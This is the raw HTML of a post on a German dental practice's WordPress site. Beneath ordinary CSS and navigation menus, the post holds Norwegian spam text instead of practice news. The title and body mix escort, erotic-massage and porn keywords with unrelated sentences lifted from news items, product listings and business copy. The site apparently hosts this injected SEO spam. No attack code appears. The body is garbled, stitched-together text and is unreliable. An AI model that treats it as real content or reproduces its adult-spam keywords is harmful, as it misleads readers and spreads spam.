0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffffff;}.x-topbar .p-info a:hover{color:#959baf;}.x-topbar{background-color:rgb(150,150,150);}.x-navbar .desktop .x-nav > li:before{padding-top:46px;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu li > a,.x-navbar .mobile .x-nav li a{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu li > a:hover,.x-navbar .desktop .sub-menu li.x-active > a,.x-navbar .desktop .sub-menu li.current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav li.x-active > a,.x-navbar .mobile .x-nav li.current-menu-item > a{color:#3b70e5;}.x-btn-navbar,.x-btn-navbar:hover{color:#3b70e5;}.x-navbar .desktop .sub-menu li:before,.x-navbar .desktop .sub-menu li:after{background-color:#000000;}.x-navbar,.x-navbar .sub-menu{background-color:hsl(0,0%,100%) !important;}.x-btn-navbar,.x-btn-navbar.collapsed:hover{background-color:hsla(0,0%,100%,0);}.x-btn-navbar.collapsed{background-color:hsla(0,0%,100%,0);}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span{box-shadow:0 2px 0 0 #3b70e5;}.x-navbar .desktop .x-nav > li > a{height:100px;padding-top:46px;}.x-navbar .desktop .x-nav > li ul{top:100px;}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:100px;}.x-navbar-inner{min-height:100px;}.x-brand{margin-top:4px;font-family:"Open Sans",sans-serif;font-size:42px;font-style:normal;font-weight:400;letter-spacing:0em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:244px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Roboto",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.02em;}.x-navbar .desktop .x-nav > li > a{font-size:16px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:22px;padding-right:22px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.02em;}.x-btn-navbar{margin-top:10px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:30px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.x-colophon.bottom{background-color:#d5d5d5;}.x-colophon.bottom,.x-colophon.bottom a,.x-colophon.bottom .x-social-global a{color:#ffffff;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('http://www.zahnheilkunde-lohmar.de/wp-content/plugins/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}
.x-navbar .desktop .x-nav>li>a>span {padding:0 0 25px;}.x-navbar .desktop .x-nav > li > a:hover > span,.x-navbar .desktop .x-nav > li.x-active > a > span,.x-navbar .desktop .x-nav > li.current-menu-item > a > span {box-shadow:0 4px 0 0 #3B70E5;}.x-navbar .desktop .x-nav li>a>span:after {content:none}.x-navbar-inner {box-shadow:rgba(0,0,0,.117647) 0 1px 3px}.desktop .sub-menu {font-size:14px;font-weight:400;padding:20px;box-shadow:rgba(0,0,0,.117647) 0 1px 3px;}.masthead-inline .x-navbar .desktop .sub-menu {left:0;right:auto;}.desktop .sub-menu li:before{top:0;height:0px}.desktop .sub-menu li:last-child:after{bottom:-1px;height:0px}.x-btn-navbar.collapsed {box-shadow:none}.x-topbar {min-height:35px;padding:3px 0}.x-topbar a:hover {color:#fff !important;text-decoration:underline}h1,.h1 {font-size:2em;margin:0;font-weight:bold}h2,.h2 {font-size:1.5em;margin:0}h3,.h3 {font-size:1.3em;margin:0}h5,.h5 {font-size:1.2em;margin:0}h6,.h6 {font-size:1.1em;margin-top:0;text-transform:none}p {line-height:1.5em;margin:1em 0}.weiss,.weiss h1,.weiss h2,.weiss p,.weiss a,.weiss a:hover{color:#fff !important}@media (max-width:767px) {h1,.h1{font-size:1.6em;letter-spacing:0}}body {font-size:14px}.x-content-band {margin:0;padding:75px 0px}.x-img {margin-bottom:0;}.x-btn,.x-btn:hover {text-shadow:none}.x-promo-image-wrap img{border:2px solid #e5e5e5}.h-landmark,.entry-title.h-landmark {letter-spacing:0}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:after {opacity:0;}.x-recent-posts .no-post-thumbnail .x-recent-posts-img:before {opacity:0;}footer.x-colophon.top {background-color:#d5d5d5;padding:40px 0}footer.x-colophon p,footer.x-colophon.bottom a {color:#000}footer.x-colophon.top img {width:40px;height:auto;padding-right:10px}footer.x-colophon p {font-size:15px !important}footer.x-colophon.top a {padding-bottom:20px}footer h4.h-widget {font-weight:bold;font-size:20px;margin-bottom:1.5em}footer.x-colophon.bottom {padding:1% 0;border-top:1px solid #fff}footer.x-colophon.bottom a {padding:0px 12px}.box-shadow {box-shadow:rgba(0,0,0,.2) 0 1px 3px}.text-shadow {text-shadow:rgba(0,0,0,.5) 0 1px 8px;color:#fff}.agindo {color:#3b70e5}.icon {width:60px;margin-right:20px;float:left;}.icon-mehr {font-size:.8em;}.title {font-size:65px;font-weight:normal}.subtitle {font-size:22px;font-weight:400;line-height:40px}.div-line {border:3px solid #1e73be}.promo-img-padding20 img {padding:20px 0px;}.promo-img-padding2020 img {padding:20px;}@media (max-width:767px) {.x-gap {display:none}.x-content-band {padding:40px 0px}}@media (max-width:1240px) {.invisible {display:none}.mobile-invisible img {width:100%}}@media (min-width:1241px) {.mobile-invisible {display:none}.invisible {visibility:visible}}.teaser-box {padding:20px;box-shadow:rgba(0,0,0,.2)}</style></head>

<body class="post-template-default single single-post postid-5991 single-format-standard x-renew x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-child-theme-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive x-navbar-fixed-top-active x-v7_2_3 cornerstone-v4_2_3">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Zahnarztpraxis Dr. med. dent. Both, Frouardplatz 16, 53797 Lohmar
   •   Telefon:  02246 - 913191
   •   info@zahnheilkunde-lohmar.de</p>
            <div class="x-social-global"></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.zahnheilkunde-lohmar.de/" class="x-brand img">
  <img src="//www.zahnheilkunde-lohmar.de/wp-content/uploads/logo_neu_01_2025_555.jpg" alt="Zahnheilkunde Lohmar"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li id="menu-item-4035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li id="menu-item-4045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="http://www.zahnheilkunde-lohmar.de/praxis"><span>Praxis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="http://www.zahnheilkunde-lohmar.de/team"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3713"><a href="http://www.zahnheilkunde-lohmar.de/zahnmedizin"><span>Zahnmedizin</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="http://www.zahnheilkunde-lohmar.de/aesthetik"><span>Ästhetik</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="http://www.zahnheilkunde-lohmar.de/wurzelbehandlung"><span>Wurzelbehandlung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4033"><a href="http://www.zahnheilkunde-lohmar.de/implantologie"><span>Implantologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3765"><a href="http://www.zahnheilkunde-lohmar.de/parodontologie"><span>Parodontologie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="http://www.zahnheilkunde-lohmar.de/kinderzahnheilkunde"><span>Kinderzahnheilkunde</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4034"><a href="http://www.zahnheilkunde-lohmar.de/zahnaufhellung-bleaching"><span>Zahnaufhellung / Bleaching</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3760"><a href="http://www.zahnheilkunde-lohmar.de/kieferorthopaedie"><span>Kieferorthpädie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4035"><a href="http://www.zahnheilkunde-lohmar.de/digitales-roentgen"><span>Digitales Röntgen</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3767"><a href="http://www.zahnheilkunde-lohmar.de/zahntechnik-zahnersatz"><span>Zahntechnik / Zahnersatz</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4043"><a href="http://www.zahnheilkunde-lohmar.de/prophylaxe"><span>Prophylaxe</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"><a href="http://www.zahnheilkunde-lohmar.de/professionelle-zahnreinigung"><span>Professionelle Zahnreinigung</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4045"><a href="http://www.zahnheilkunde-lohmar.de/kinder-und-jugendprophylaxe"><span>Kinder- und Jugendprophylaxe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="http://www.zahnheilkunde-lohmar.de/fissurenversiegelung"><span>Fissurenversiegelung</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://www.doctolib.de/zahnarztpraxis/lohmar/zahnarztpraxis-dr-viktor-both-julia-esswein"><span>Online Terminbuchung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3446"><a href="http://www.zahnheilkunde-lohmar.de/kontakt"><span>Öffnungszeiten &#038; Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

  </header>

    
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

                      
              <h1 class="h-landmark"><span>Aktuelles</span></h1>

                      
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-5991" class="post-5991 post type-post status-publish format-standard hentry category-uncategorized no-post-thumbnail">
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Homo escort online erotic massage in europe klassiske guttenavn linni meister toppløs</h1>
    </header>        


<div class="entry-content content">


  <h3>Kvinne søker elsker myfreecams</h3>
<p>Så gikk turen for elevene videre til Hokksund Betong der de skulle lære mer om produksjon av ferdigbetong, før de avsluttet dagen sammen med Dag Arne Nilsen AS i Kongsberg hvor de var med på gulvstøp på byggeplass. Per-Einar fuck buddy sites victoria milan norge Publisert: 28.01.2019 20:00 Sist oppdatert: 12.11.2019 17:15 Guttelaget til Sortland-skolen kom seg til kvartfinalen i norgesmesterskapet der det ble tap mot sterke Tertnes. Den ligger i Stokke kommmune, en ti minutters biltur fra ulykkesstedet.&#8220; Den er mattere og har en vakrere finish, men er like robust &#8211; den har faktisk like robuste filmegenskaper som en 25 glans. 61,00 Kjøp Varme inne, Benk- og kirkevarme, Benkvarmere Eltra, Varmelister Eltra, Tilbehør og valgmuligheter Eltra E-200 tilbehør: Lakkering i annen farge Varme inne, Benk- og kirkevarme, Benkvarmere Eltra, Varmelister Eltra, Tilbehør og valgmuligheter Eltra E-200 tilbehør: Lakkering i annen farge Tilbehør til E-200 varmelistene. Invaliditetstabellen er standardisert etter samarbeide mellom helsemyndighetene og forsikringsselskapene. Du kan ikke bare slenge opp et pent nettsted og forvente å få flere kunder. Dybvig as har lang erfaring innen koordinering og prosjektledelse, og vi jobber alltid ut i fra kundenes behov og ønsker. Etter 2. etappen er det kun 1 sekund som skiller de to. Det å lage et årshjul for HR-aktiviteter, er et viktig verktøy for å gi overblikk og mulighet for å sikre at HR-planen samsvarer med bedriftens øvrige strategier og målsettinger. Omlag 50 dansere, musikkere og tilhørere satte stemningen i poland escort agency sex video chat Komme i gang Tidligere informasjonsdirektør Bjørn Kløvstad har lang erfaring med sponsing og sponsorsamarbeid. De to guttene ble kjørt fra Fjellstova på Knatten ved 11-tiden fredag. Du har erfaring med medieproduksjoner på ulike digitale flater. Ka paw ah na ka perh sual lai,” a hei ti tthan.” Det vil gi likviditetshjelp til eiere av slike bedrifter allerede i 2020 gjennom redusert innbetaling av forskuddsskatt. Analysearbeidet legger grunnlaget for at kvalifiserte valg kan treffes. Faktisk så er hele turen ett fantastisk minne”. Skjermen kan f.eks. låses til en spesifik thailand escort homoseksuell service norsk sex porno slik at den ikke benyttes til uønsket surfing, etc. eller til å benytte en bestemt app. Han sa arrivederci! og forsvant ut dørene på Marassi, bare for å etterlate Sampdoria i et vakuum. På innsiden er solhatten ensfarget rosa. Da kan det være greit å søke om et lite lån. Videre har han bidratt til syv bedriftsetableringer, hvorav en med utelukkende ekstern finansiering på bakgrunn av to av hans patentsøknader. Serleg galdt tvisten ei øy eller ein vidjeskog med namnet Skoøya, som låg på austsida av eit gamalt elvefar i Sæterøya. Historien dreier seg om gudene Osiris og Iris. Dette ble for kritikerne nok et bevis på samrøret mellom Salt Bergenskirken og Fridalen skole. Personvernnemnda.no benytter publiseringsverktøyet Drupal. Marit er sertifisert i analyseverktøyet DISC og Persolog profilanalyse. Ta en titt på resten av utvalget her: iPhone 6 deksel  I 1966 kom brødrene Ivar og Arnfinn Kamsvåg i selskapet som hovedaksjonærer. Dagen etter gikk russiske styrker inn i Budapest, revolusjonen skulle knuses.</p>
<h3>Massasje akershus gratis svensk sex</h3>
